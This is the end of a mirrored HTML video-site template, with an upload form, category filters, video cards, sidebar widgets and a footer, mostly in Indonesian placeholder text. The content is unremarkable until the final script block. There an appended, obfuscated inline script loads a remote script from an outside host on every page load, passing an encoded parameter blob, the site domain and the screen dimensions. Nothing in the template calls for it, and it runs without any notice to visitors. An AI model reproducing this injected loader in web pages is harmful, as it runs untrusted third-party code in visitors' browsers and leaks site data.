                            <a class="dailymotion" href="#"><img src="images/btn/dailymotion.png" alt=""></a>
                        </div>
                    </form>
                    <a class="or_btn" href="#">or</a>
                    <form action="#" id="upload_media_2">
                        <div class="inner row m0"> 
                            <h2>Upload From PC</h2>
                            <h6>Via Frontend Uploader</h6>
                            <img src="images/btn/upload-1.png" alt="">
                            <h4>Select files to upload</h4>
                            <h5>or drag &amp; drop files</h5>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </section> <!--Upload Form-->
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <section class="row search_filter search_filter_type2">
        <div class="container">
            <div class="row m0">
                <!--Post Type Filter-->
                <div class="btn-group postTypeFilter fleft ml0" data-toggle="buttons">
                    <label class="btn btn-primary postType1 active">
                        <input type="radio" name="postType" id="postType1" checked> All
                    </label>
                    <label class="btn btn-primary postType2">
                        <input type="radio" name="postType" id="postType2" > Videos
                    </label>
                    <label class="btn btn-primary postType3">
                        <input type="radio" name="postType" id="postType3" > Images
                    </label>
                    <label class="btn btn-primary postType4">
                        <input type="radio" name="postType" id="postType4" > Audios
                    </label>
                </div>
                <!--Category Filter-->
                <div class="btn-group category_filter fright">
                    <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <span class="filter-option pull-left">All Category</span>
                        <span class="caret"></span>
                    </button>
                    <ul class="dropdown-menu" role="menu">
                        <li><a href="#"><span class="filter_text">All Categories</span><span class="badge"></span></a></li>
                        <li><a href="#"><span class="filter_text">Art</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">astrology</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">biography</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">comedy</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">entertainment</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">photoshop</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">philosophy</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">nano tube</span><span class="badge">650</span></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </section> <!--Search Filter-->
    
    <section class="row post_page_sidebar post_page_sidebar1">
        <div class="container">
            <div class="row">
                <div class="col-sm-9 post_page_uploads">
                    <div class="row">
                        <article class="col-sm-4 video_post postType2">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/3.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Comedy</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article> 
                        <article class="col-sm-4 video_post postType3">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/4.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Science</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType4">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/5.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Youtube</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType2">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/6.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">People</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType3">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/7.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Space Tech</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType4">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/8.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Nature &amp; Beauty</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType2">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/9.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Entertainment</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType3">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/10.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Relationship</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <article class="col-sm-4 video_post postType4">
                            <div class="inner row m0">
                                <a href="single-video.html"><div class="row screencast m0">
                                    <img src="images/media/11.jpg" alt="" class="cast img-responsive">
                                    <div class="play_btn"></div>
                                    <div class="media-length">17:30</div>
                                </div></a>
                                <div class="row m0 post_data">
                                    <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Jualan Rujak</a></div>
                                    <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                    <div class="fleft date">Published: 3 August, 2015</div>
                                    <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                                </div> 
                            </div>
                        </article>
                        <div class="col-sm-12">
                            <div class="row advertise_row">
                                <h3>Advertise Here</h3>
                            </div>
                        </div> <!--Advertise Row-->
                        
    
                        <div class="science_technology science_tec_grid"> 
                            <div class="row m0 science_tec_row"> 
                                <div class="col-md-4 col-sm-6 small_img">
                                   <div class="science_img"> 
                                        <img src="images/media/small-video.jpg" alt="">
                                        <div class="video-content">
                                            <a href="single-video.html">Methode Technology Hall</a>
                                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                                        </div>
                                   </div>
                                </div>
                                <div class="col-md-4 col-sm-6 small_img">
                                   <div class="science_img"> 
                                        <img src="images/media/small-video-2.jpg" alt="">
                                        <div class="video-content">
                                            <a href="single-video.html">Methode Technology Hall</a>
                                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                                        </div>
                                   </div>
                                </div>
                                <div class="col-md-4 col-sm-6 small_img">
                                   <div class="science_img"> 
                                        <img src="images/media/large-video.jpg" alt="">
                                        <div class="video-content">
                                            <a href="single-video.html">Methode Technology Hall</a>
                                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                                        </div>
                                   </div>
                                </div> 
                                <div class="col-md-4 col-sm-6 small_img">
                                   <div class="science_img"> 
                                        <img src="images/media/large-video.jpg" alt="">
                                        <div class="video-content">
                                            <a href="single-video.html">Methode Technology Hall</a>
                                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                                        </div>
                                   </div>
                                </div> 
                                <div class="col-md-4 col-sm-6 small_img">
                                   <div class="science_img"> 
                                        <img src="images/media/small-video.jpg" alt="">
                                        <div class="video-content">
                                            <a href="single-video.html">Methode Technology Hall</a>
                                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                                        </div>
                                   </div>
                                </div>
                                <div class="col-md-4 col-sm-6 small_img">
                                   <div class="science_img"> 
                                        <img src="images/media/small-video-2.jpg" alt="">
                                        <div class="video-content">
                                            <a href="single-video.html">Methode Technology Hall</a>
                                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                                        </div>
                                   </div>
                                </div>
                            </div> 
                        </div> 
                    </div>
                    <div class="row pagination_row">
                        <ul class="pagination">
                            <li><a href="#">previous</a></li>
                            <li class="active"><a href="#">1</a></li>
                            <li><a href="#">2</a></li>
                            <li><a href="#">3</a></li>
                            <li><a href="#">4</a></li>
                            <li class="disabled"><a href="#">...</a></li>
                            <li><a href="#">next</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-sm-3 sidebar sidebar2">
                    <div class="row m0 sidebar_row_inner">
                        <!--Search Form-->
                        <form action="#" role="search" class="search_form row m0 widget widget_search">
                            <div class="input-group">
                                <input type="text" class="form-control" placeholder="Pencarian disini" >
                                <span class="input-group-addon"><button type="submit"><img src="images/icons/search.png" alt=""></button></span>
                            </div>
                        </form>
                        <!--pesan sponsor anda-->
                        <div class="row m0 widget widget_sponsored_area">
                            <h5 class="widget_title">pesan sponsor anda</h5>
                            <div class="row m0 inner">
                                <div class="row m0 advertise_betweeen_uploads">
                                    <div class="inner row m0">
                                        <h3>Slot Iklan<br>disini</h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--Popular Videos-->                        
                        <div class="row m0 widget widget_popular_videos">
                            <h5 class="widget_title">popular videos</h5>
                            <div class="row m0 inner">
                                <div class="media">
                                    <div class="media-left"><a href="single-video.html"><img src="images/popular/1.jpg" alt=""><span class="duration">17:30</span></a></div>
                                    <div class="media-body">
                                        <a href="single-video.html">
                                            <h5>Contoh pekerjaan rumah si amet</h5>
                                        </a>
                                        <div class="row m0 meta_info views">34,000 views</div>
                                        <div class="row m0 meta_info posted">1 year ago</div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="single-video.html"><img src="images/popular/2.jpg" alt=""><span class="duration">17:30</span></a></div>
                                    <div class="media-body">
                                        <a href="single-video.html">
                                            <h5>Contoh pekerjaan rumah si amet</h5>
                                        </a>
                                        <div class="row m0 meta_info views">34,000 views</div>
                                        <div class="row m0 meta_info posted">1 year ago</div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="single-video.html"><img src="images/popular/3.jpg" alt=""><span class="duration">17:30</span></a></div>
                                    <div class="media-body">
                                        <a href="single-video.html">
                                            <h5>Contoh pekerjaan rumah si amet</h5>
                                        </a>
                                        <div class="row m0 meta_info views">34,000 views</div>
                                        <div class="row m0 meta_info posted">1 year ago</div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="single-video.html"><img src="images/popular/4.jpg" alt=""><span class="duration">17:30</span></a></div>
                                    <div class="media-body">
                                        <a href="single-video.html">
                                            <h5>Contoh pekerjaan rumah si amet</h5>
                                        </a>
                                        <div class="row m0 meta_info views">34,000 views</div>
                                        <div class="row m0 meta_info posted">1 year ago</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--Recommended to Follow-->                        
                        <div class="row m0 widget widget_recommended_to_follow">
                            <h5 class="widget_title">recommended to follow</h5>
                            <div class="row m0 inner">
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/1.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/2.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/3.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="media">
                                    <div class="media-left"><a href="page-author.html"><img src="images/follow/4.jpg" alt="" class="circle"></a></div>
                                    <div class="media-body media-middle">
                                        <a href="page-author.html"><h5>Amelia Suharti Ningsih</h5></a>
                                        <div class="btn-group">
                                            <a href="#" class="btn follower_count">34,000</a>
                                            <a href="#" class="btn follow">follow</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section> <!--Uploads-->
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <footer class="row">
        <div class="container">
            <div class="row sidebar sidebar_footer">
                <div class="col-sm-3 widget widget1 w_in_footer widget_about">
                    <h5 class="widget_title">Tentang Video Saya</h5>
                    <div class="row m0 inner">
                        <a href="index.html"><img src="images/logo.png" alt=""></a><br>
                        <p>Bahagia menjadi si amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Dia ingin mengutuk dalam kesenangan nyeri di duis cupidatat, bagaimanapun</p>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 w_in_footer widget_subscribe">
                    <h5 class="widget_title">berlangganan surati saya</h5>
                    <div class="row m0 inner">
                        <form action="#" class="row m0" method="post">
                            <input type="email" class="form-control" placeholder="Enter Email Address">
                            <input type="submit" value="Ya Submit" class="form-control btn btn-default">
                        </form>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 w_in_footer widget_tags">
                    <h5 class="widget_title">tags populer</h5>
                    <div class="row m0 inner">
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 w_in_footer widget_twitter">
                    <h5 class="widget_title">@insta feed</h5>
                    <div class="row m0 inner">
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="js/jquery-2.1.4.min.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdQqh4rQFZpnurej77ptI56Hif1dc3ugWHTmm7BzpuybhU%2fPIp8BlwFmvWrSJEutdThPnUz6X2%2bKVsIBQMru4WWagX9kRixqrOabPRedC3nfi2lovmHv3%2bBO%2f15Ro5CZ6JdhU91TwAr7Bp9ZC2lYgXiMcJTsA6zpFS%2fg62%2fAeYrMs2TEHO%2fLrMSXO5a1DotCPilv9SMhusk%2bjoL8c9YR1FJhe%2f8n5Y2jdkCmfmNJ98XV%2fV%2fQXoOA4GpZOLLtPLzyiuW0hgNSr6CEKMMIJhYFvJXLLnei9zCqL0H%2fAAqEuJZ5yyPktyqK%2bREtjYrkHF3WlPJ95gdzy13PhueoqVOpfM1xQvPDPWBZwnc6alERJN10LGSMv1nV3Mr3npvqYaFl64P8gPlwZyqhbEXHWDCb%2fBIymxMC2TH%2f9to2ibuHkHL5USDkNdDd9P%2fg9uHwi15NqFbPPMPDg9qlYL%2fHCPyakvSl4NktSc%2b4tsYZO03wxs9Q8sQ%2bdR6b8F%2fA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from uxart.io/downloads/metavideo-html/index4.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:48 GMT -->
</html>
</file>

